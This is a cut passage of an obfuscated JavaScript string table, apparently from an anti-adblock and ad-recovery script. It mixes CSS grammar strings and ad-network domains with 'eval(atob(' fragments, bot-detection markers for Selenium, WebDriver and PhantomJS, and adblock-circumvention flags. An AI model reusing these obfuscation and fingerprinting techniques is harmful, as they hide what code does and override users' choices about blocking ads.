0<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','option\x20sameSite\x20is\x20invalid','purpose','offsetAndType','as_window_id','<urange>#','and','[object\x20Date]','auto|grayscale','structure','event_type','CDC-token','Multiplier','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','[restore-rejections]\x20restoreDeferredRejections__adblock','amazon-adsystem.com','random','values','rem','[id^=\x22dfp-ad-\x22]','abgroup','semicolon-token','$chrome_asyncScriptInfo','reset','innerHeight','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','<single-animation-composition>#','isPropagationStoppedImmediate','Unknown\x20context\x20`','currentScript','gpt-firstimpression','wechat','[<box>|border|padding|content]#','scale','offset','socdm.com','nextCharCode','true|false','butt|round|square','XMLHttpRequest_responseText','contain|none|auto','anymind','__webdriver_unwrapped','SupportsDeclaration','matchProperty','delim-token','selenium-evaluate','osano-','ds.uncn.jp','toLog','content|fixed','[[<integer>|infinite]{2}]#|auto','adsinteractive.com','addModule','/detect/script-block/script-blocked-checker','connatix.com','Node_textContent','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','https://consent.programme-tv.net','serviceName','first','consumeFunctionName','matrix3d(\x20<number>#{16}\x20)','isInAdIframe','https://consent.up.welt.de','advertisement__label','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','<dashed-ident>','enliple','[jis78|jis83|jis90|jis04|simplified|traditional]','advertiserId','event','fromArray','adjacket','<!--','<counter-style-name>','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','auto|balance','\x0a\x20\x20syntax:\x20','SharedStorageWorklet_addModule','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','apply','sources','row|row-reverse|column|column-reverse','Terminate\x20-\x20not\x20registered\x20in\x20db','scrollY','psts','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','__gads=ID=','normal|reset|<number>|<percentage>','onorientationchange','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','recovery_loaded_time','forceBraces','safe','getOwnPropertyNames','parseInt','`\x20structure\x20definition','auto|bullets|numbers|words|spell-out|<counter-style-name>','<integer>','safari','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','Zm1qeA==','flat','<complex-real-selector-list>','y.one.impact-ad.jp','<line-width>','<length>|auto','<pseudo-element-selector>\x20<pseudo-class-selector>*','mgid.com','callPhantom','strict','<\x27border-bottom-right-radius\x27>','getStorageUpdates','getTargetingKeys','as_console','blocked_filters','\x20or\x20hex\x20digit','<media-not>|<media-and>|<media-or>|<media-in-parens>','https://btlr.sharethrough.com/universal/v1','Request','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','none|proximity|mandatory','includeHosts','cqmax','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','text-ad-links','parseContext','hidden','\x20requestBids.before\x20hook:\x20','tokenEnd','appendScriptElementAsync','as_','unknown','language','https://qa.html-load.com','clearTimeout','addType_','auto||<ratio>','mediatradecraft.com','HTMLIFrameElement_src','rubiconproject.com','ghi','data','onreadystatechange','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','as_location','cache_adblock_circumvent_score','<single-transition>#','readystatechange','Navigator','<line-style>{1,4}','#as_domain','Unknown\x20type','windowSize','[restore-rejections]\x20restoreDeferredRejections__nonadblock','_asClickListeners','eval(atob(\x27','<\x27max-block-size\x27>','document.documentElement\x20is\x20undefined','atob','polarbyte','navigator.productSub\x20is\x20undefined','firefox','minutemedia','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','<ident>\x20[\x27.\x27\x20<ident>]*','webkitMediaStream','browsiprod.com','ad-','string','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','closed',',\x20scrollX:\x20','RegExp','bounceexchange.com','Proxy','<\x27border-style\x27>','replaceState','throw','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','https://fb.html-load.com','static|relative|absolute|sticky|fixed|-webkit-sticky','MSG_ACK_INVISIBLE','requestNonPersonalizedAds','[name^=\x22google_ads_iframe\x22]','e|pi|infinity|-infinity|NaN','fundingchoicesmessages.google.com','shouldHookDomContentLoadedLateListeners','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','clean','IVT\x20detection\x20failed','process','[<length>{2,3}&&<color>?]','<noscript>','shouldRecover','directives','List<','gpt_slot_found','auto|<position>','GeneralEnclosed','as_handler_set','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','Field\x20`','anyclip.com','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)',';\x20Partitioned','normal|reverse|inherit','normal|break-word','auto|inter-character|inter-word|none','dsp-service.adtarget.biz','stpd.cloud','declaration','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','exec','initMain','.gamezop.com','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','top','static.doubleclick.net','\x20\x20\x20','RegExp_exec','top|bottom|block-start|block-end|inline-start|inline-end','__driver_evaluate','option\x20encode\x20is\x20invalid','stylesheetUrlsToLoadBeforeHooking','hadron.ad.gt','break','<\x27margin-top\x27>','admiral','getName','repeat|no-repeat|space|round','selectorList','-webkit-calc(','adContainer','browserLanguage','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','slotElementId','ids','number','33across.com','.umogames.com','mediarithmics.com','coachjs','unrulymedia.com','<\x27width\x27>','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','SyntaxReferenceError','else','Worker','declarators','revert','tcloaded','HTMLAnchorElement_origin','w\x20=\x20window.parent;','scope','class\x20extends\x20self.XMLHttpRequest','traffective','isDelim','<\x27block-size\x27>','<svg-length>','DisallowEmpty','option\x20expires\x20is\x20invalid','image-set(\x20<image-set-option>#\x20)','alpha|luminance|match-source','rch','rel','s.amazon-adsystem.com','geb','rotateY(\x20[<angle>|<zero>]\x20)','fuseplatform.net','r\x20script\x20executed\x20more\x20than\x20once','uBlock\x20Origin','adUnitPath','Atrule','content-security-policy','\x22\x20is\x20expected','navigator.appVersion\x20is\x20undefined','RunPerfTest','CDO-token','<color>\x20<color-stop-length>?','<blend-mode>|plus-lighter','osano.com','https://t.visx.net/ul_cb/hb_post','MessageEvent','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','sizes','ads-','isVisibleContent','rcap','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','Window','textContent','fs-','<keyframes-name>','\x20|\x20\x20','is_blocking_ads','parseRulePrelude','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','referrer','height','5308524BYFraS','ChromeDriverw','generatedColumn','data-','head','kayzen.io','validate','auto|<length-percentage>','addIframeVisibilityCheckHandler','<time>|none|x-weak|weak|medium|strong|x-strong','visible|hidden|collapse','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','normal|<number>|<length>|<percentage>','openxcdn.net','end','scanSpaces','return','<number\x20[1,∞]>','matchAtruleDescriptor','privacymanager.io','Unknown\x20feature\x20','root','import','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','rtt','as_inventory_frame_listener_adder','leftComparison','<complex-selector-list>','layer(','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','tokenize','el.quizlet.com','https://exchange.kueezrtb.com/prebid/multi/','ops','turn','fXFCPHpgUFpbWUg6MHNqdmFPcA==','tokenBefore','right','auto|<string>','Element_insertAdjacentHTML','<ns-prefix>?\x20<ident-token>','ensureInit','none|auto|[<string>\x20<string>]+','Url\x20or\x20Function\x20is\x20expected','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','auto|<color>{2}','none|<custom-ident>+','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','Generic','boolean-expr','capture','pw-','nonzero|evenodd','version','HTMLAnchorElement','x:\x20','responseXML','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','[proportional-nums|tabular-nums]','generic','<font-weight-absolute>{1,2}','interstitial','/prebid.js','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','getAttributeKeys','uBO:','mimeTypesConsistent','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','btoa','Boolean','adpushup.com','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','<\x27opacity\x27>','Brian\x20Paul','properties','yieldmo.com','options','cqh','ins','<html><head><script\x20src=\x22','adwallpaper','mismatchOffset','application/json','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','\x20undefined','.get','<\x27align-self\x27>|anchor-center','pos','/runner.html','addProperty_','gpt-adsinteractive','Identifier\x20or\x20asterisk\x20is\x20expected','no-cors','for','<line-width>{1,4}','href','attributionsrc','window.Notification\x20is\x20undefined','scripts','<string>|<custom-ident>+','https://cmp.osano.com','<\x27margin-left\x27>','sidead','slotRequested','adkernel.com','cache_is_blocking_acceptable_ads','2mdn.net','nthChildOf','custom-ident','blockAdUnitPath','none|<track-list>|<auto-track-list>','function-token','reserved2','isPropagationStopped','Element','no\x20purpose\x201\x20consent','whitespace-token','__selenium_unwrapped','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','publift','src','autobild.de','renderer','eventStatus','insurads.com','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','Wrong\x20node\x20type\x20`','b3V0cHV0','Blocked\x20prebid\x20request\x20for\x20','cdn.optimizely.com','<single-animation-fill-mode>#','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB',',\x20width:\x20','normal|<feature-tag-value>#','Comma','<media-query>#','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','linear|radial','/cdn/adx/open/integration.html','match.rundsp.com','not\x20<media-in-parens>','transferSize','window.PluginArray\x20is\x20undefined','consentframework.com','components','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','message','_map','https://consent.northernirelandworld.com','<\x27align-items\x27>\x20<\x27justify-items\x27>?','DeclarationList','<length>{1,2}','<\x27column-width\x27>||<\x27column-count\x27>','pbjsList','Notification','CSSPrimitiveValue','XXX','349109UMrVjZ','[none|<custom-ident>]#','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','once','CefSharp','normal|[light|dark|<custom-ident>]+&&only?','<position>#','Semicolon\x20or\x20block\x20is\x20expected','HTMLTemplateElement','<position>','prevUntil','insertList','setItem','Mesa\x20OffScreen','skip','endpoint','BotdError','middle','readyState','disallowEmpty','setPrototypeOf','leave','loader','2921234EjvAXU','didomi-','srcdoc','[[auto|<length-percentage>]{1,2}]#','trys','cmd','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','as_json_modifier','revert-layer','_top','matchDeclaration','allowPrebid',':\x20[left|right|first|blank]','start|end|center|stretch','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','players','<\x27border-top-width\x27>','htlb.casalemedia.com','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','male|female|neutral','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','most-width|most-height|most-block-size|most-inline-size','data:','()\x20=>\x20version','click','32410opQNYR','replaceAll',';\x20Priority=Low','flashtalking.com','stats.wp.com','HTMLSourceElement','urlParse','onWhiteSpace','<ident>|<function-token>\x20<any-value>\x20)','jump-start|jump-end|jump-none|jump-both|start|end','Response_url','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','splice','HTMLAnchorElement_ping','smartadserver.com','undertone.com','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','navigator.plugins.length\x20is\x20undefined','destroySlots','Event_stopImmediatePropagation','file','adscale.de','__fr','<number-percentage>{1,4}&&fill?','ag.dns-finder.com','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','mimeTypes','URL','not','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','px-cloud.net','allowInterstitial','Unknown\x20field\x20`','errArgs','_grecaptcha_ready','documentElementKeys','hash','consumeUntilSemicolonIncluded','<?lit$','[<age>?\x20<gender>\x20<integer>?]','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','<single-animation>#','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','ads_','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','[<predefined-rgb-params>|<xyz-params>]','protectCss','skipValidation','substring','anymind360.com','cdn.nidan.d2c.ne.jp','<\x27padding-left\x27>','normal|small-caps','alphaStr','svh','opacity(0)','eatDelim','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','getSlots','<feature-value-block>+','state','__hooked_preframe','myhomebook.de','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','_set','/health-check','googletag\x20cmd\x20unshift\x20failed\x20:\x20','\x20>\x20','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','inline|block|horizontal|vertical','givt_detected','none|element|text','<\x27margin-bottom\x27>','CDC','IdSelector','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','acceptableAdsBait','\x20node\x20type','idFilter','slice|clone','ClassSelector','unhandled\x20exception','visible|auto|hidden','e-planning.net','<font-stretch-absolute>','__fxdriver_evaluate','appVersion','crwdcntrl.net','data-freestar-ad','image','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','navigator.connection.rtt\x20is\x20undefined','only','documentElement','adthrive.com','SyntaxMatchError','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','node','//#\x20sourceURL=mediation.js','getConfig','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','smadex.com','https://cmp.myhomebook.de','adsbygoogle','normal|<string>','__prehooked','className','<single-animation-direction>#','webdriverio','loaded','https://ssb-global.smartadserver.com/api/bid','pointer-events','findValueFragments','phantomjs','XMLHttpRequest_responseType','insertAfter','isEncodedId','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','lineItemId','Google','data:text/html,','low','cursor','})()','tokenType','1rx.io','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','enums','que','devicePixelRatio','DONE','getPropertyValue','sequentum','<html><head></head><body></body></html>','as-search-','cssWideKeywords','Operator','https://aax.amazon-adsystem.com/e/dtb/bid','opacity(\x20[<number-percentage>]\x20)','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','adthrive-','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','<url>|<string>','tokens','normal|<length>','recovery','lvh','outerHeight','gpt-anymind','none|<position-area>','cdn.adapex.io','DOMParser','Unexpected\x20syntax\x20\x27','rfihub.com','ads-refinery89.adhese.com','DocumentFragment_querySelector','intervalId','originalUrl','`\x20is\x20missed','<declaration>','checkAtruleName','*[id]','<outline-radius>','set\x20','https://www.google.com','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','arguments','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','flags','<boolean-expr[','notificationPermissions\x20signal\x20unexpected\x20behaviour','Raw','none|[weight||style||small-caps||position]','idx','normal|always','<!DOCTYPE\x20html>','normal|auto|<position>','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','<body','gpt-publisher','captureEvents','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','creativeId','protectedHeader','<\x27inset-block-end\x27>','hadronid.net','lastIndexOf','cache_is_blocking_ads','gpt-funke','At-rule\x20`@','text','xg4ken.com',';\x20Priority=Medium','start|end|center|baseline|stretch','supports(','index','isAbsolute','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','advertisement-holder','async',';\x20SameSite=Strict','<\x27min-height\x27>','<declaration-value>','visible','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','edl','as_test','any','_generateSourcesContent','[stretch|repeat|round|space]{1,2}','config','crios','YmphM3prZnZxbHRndTVzdzY3OG4=','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','ndtvprofit.com','tagName','adnxs.com','CSSStyleDeclaration','javascript:','removeItem','separate|collapse|auto','SharedWorker','htlad-','start|center|end|baseline|stretch','WebKitMediaKeys','consumeUntilBalanceEnd','_sourcesContents','__as_new_xhr_data','/translator','MSG_ACK_VISIBLE','stack','duration','stndz-','Property','land','[<length-percentage>|auto]{1,2}|cover|contain','cookieless-data.com','IntersectionObserverEntry','as-extra','false|true','Yml4cXJod245emptNTRvMTJmZTBz','div\x20{}','cssText','(\x20<declaration>\x20)','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','programme.tv','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','<\x27margin-inline\x27>','<absolute-size>|<relative-size>|<length-percentage>','/f.min.js','marphezis.com','dump','recovery_adm_click_ar','target=\x22_top\x22','iframe[name=\x22','skipSC','width','focus/','domain\x20switch:\x20no\x20src\x20attribute','adblock_fingerprint','gpt-geniee','Terminate\x20-\x20not\x20active','presage.io','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','Unexpected\x20input','gblpids','keepalive','parent','selenium','MSG_SYN_URG','admost.com','__tcfapi\x20not\x20found\x20within\x20timeout','throwError','[shorter|longer|increasing|decreasing]\x20hue','Hex\x20digit\x20is\x20expected','HTMLMetaElement_content','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','assign','!term','x-frame-width','writeln','Brackets','onClickAutoRecovery','HTMLImageElement','randomUUID','northantstelegraph.co.uk','/container.html','pn.ybp.yahoo.com','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','matchRef','adfarm1.adition.com','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','createDescriptor','adm','phantomas','[discretionary-ligatures|no-discretionary-ligatures]','ups.analytics.yahoo.com','pluginsLength','none|<integer>','String\x20or\x20url()\x20is\x20expected','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','ignore|stretch-to-fit','memory','ac-','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','normal|[<string>\x20<number>]#','cmpStr','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','none|vertical-to-horizontal','sent','Element_setAttributeNS','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','replaceSync','matches','server','systemLanguage','x-frame-height','gpt-rubicon','HTMLElement_title','HTMLMetaElement','XMLHttpRequest_responseXML','\x22googMsgType\x22','pluginsArray','liadm.com','Counter','securepubads.g.doubleclick.net','sameSite','prev_scp','then','nightmare','!important','prependList','integrity','\x20|\x20','<\x27margin\x27>','XMLHttpRequest_response','getProperty','last_processed_rules_count','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','selectorsToForceProtect','ybar','auto|from-font|<length>|<percentage>','ad.as.amanad.adtdp.com','auto|avoid','teads.tv','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','getWindowId','configurable','as-tester-handler-added','urlFilter','when','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','<namespace-prefix>?\x20[<string>|<url>]','single|multiple','(\x5cs|>)','statusText','MediaQueryList','responseText','auto|touch','lvmax','getCategoryExclusions','<\x27border-top-color\x27>{1,2}','fromEntries','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','insert','<length>|<percentage>|auto','timesofindia.indiatimes.com','neoera-cdn.relevant-digital.com','hooked','center|start|end|flex-start|flex-end','<header','ACK','channel','bnh6bg==','eof','api.adiostech.com','padding|border','ad01','replace','getAtruleDescriptor','economy|exact','[pack|next]||[definite-first|ordered]','domain\x20switch:\x20ignore','attributeFilter','tb|rl|bt|lr','<combinator>?\x20<complex-real-selector>','Failed\x20to\x20detect\x20bot:','adChoice','evalLength','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','always|[anchors-valid||anchors-visible||no-overflow]','gpt-highfivve','<geometry-box>#','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','marker-start','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','topics.authorizedvault.com','Y29rcQ==','ad_unit_path','collect','marker-end','yandex.ru','HTMLImageElement_attributionSrc','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','auto|normal|none','<compound-selector>#','https://content-loader.com','onetag-sys.com','symbol','percentage-token','nearest|up|down|to-zero','[<length-percentage>|top|center|bottom]#','<feature-value-declaration>','auto-add|add(\x20<integer>\x20)|<integer>','atrule','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','auto|<custom-ident>','clamp(\x20<calc-sum>#{3}\x20)','Blocked\x20slot\x20define:\x20[','gptFetchSlots','aditude.io','num','type','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','<string>','campaignId','umogames.com','min(\x20<calc-sum>#\x20)','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','AtKeyword','Window_name','eWJmcQ==','<\x27max-width\x27>','htlbid.com','unsortedForEach','userAgent','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','https://report.ad-shield.cc/','<custom-property-name>','tokenCount','asadcdn.com','<\x27min-block-size\x27>','clickiocdn.com','HTMLElement_dataset','createSession','auto|after','TBL','limit','doctype','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','adshield_apply','/cou/api_reco.php','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','<\x27border-width\x27>','getLastListNode','none|mandatory|proximity','bored_panda_script_block_check','CSSStyleDeclaration_cssText','getAdUnitPath','axelspringer.com','extra','scaleY(\x20[<number>|<percentage>]\x20)','https://imasdk.googleapis.com','js-tag.zemanta.com','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','meta[name=\x22','readable','<\x27border-top-style\x27>','N3k6eDIxOF1VI05DfW5XYU1Te0w=','self','adDiv','vmin','\x20is\x20blocked','[id^=\x22div-gpt-\x22]','\x22\x20is\x20a\x20required\x20argument.','defaultView','onParseError','static.criteo.net','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','pageview_id','gpt-','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','adroll.com','adcontainer','normal|italic|oblique\x20<angle>{0,2}','HTMLIFrameElement_contentWindow','columns','rad','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','usedJSHeapSize','String_replace','ar-v1','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','close','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','display\x20none\x20excluding\x20pro','sddan.com','getSlotElementId','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','Element_querySelector','[Profile\x20Handler]','<integer>|<length>','default','substr','_file','<line-width>||<line-style>||<color>','opts','normal|compact','Terminate\x20-\x20IVT\x20blocked','original','Type\x20of\x20node\x20should\x20be\x20an\x20Object','protocol','none|<custom-ident>','getAtrulePrelude','auto|all|none','scanNumber','excludeHosts','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','<div\x20class=\x22','scroll|fixed|local','<number>|<percentage>|none','sussexexpress.co.uk','.getAdserverTargeting','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','clip-path','peek','ad.smaato.net','isParentsDisplayNone','explicit','intersectionRect','Node_insertBefore',';\x20SameSite=Lax','cqmin','mezzomedia','viously.com','<family-name>','Module','$cdc_asdjflasutopfhvcZLmcf','Number\x20sign\x20is\x20not\x20allowed','isSamsungBrowser','func','block|inline|x|y','decodeValues','eventName','Performance.network','exclusionRules','Range_createContextualFragment','ident-token','releaseEvents','getContext','logicieleducatif.fr','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','Parse\x20error:\x20','admaru.net','onerror','https://consent.manchesterworld.uk','comma-token','flat|preserve-3d','scanWord','brandmetrics.com','im-apps.net','Plus\x20sign','WhiteSpace','cssWideKeywordsSyntax','true','HTMLLinkElement','DocumentFragment_getElementById','https://qa.ad-shield.io','insertRule',